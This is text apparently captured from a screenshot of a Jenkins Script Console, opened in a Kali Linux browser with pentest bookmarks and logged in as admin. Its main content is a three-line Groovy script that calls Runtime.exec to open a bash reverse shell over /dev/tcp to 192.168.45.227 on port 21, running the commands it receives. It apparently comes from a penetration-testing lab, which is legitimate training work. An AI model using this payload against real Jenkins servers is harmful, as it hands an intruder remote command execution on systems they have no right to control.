 127.0.0.1:8081/manage/script
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec HTB Academy My Pentest Tools
Jenkins Search (CTRL+K) ? 1 2 admin
Dashboard Manage Jenkins Script Console
New Item
People
Build History
Manage Jenkins
My Views
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.)
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 r = Runtime.getRuntime()
2 p = r.exec(["/bin/bash", "-c", "exec 5<>/dev/tcp/192.168.45.227/21; cat <&5 | while read line; do \$line 2>&5 >&5; done"] as String[])
3 p.waitFor()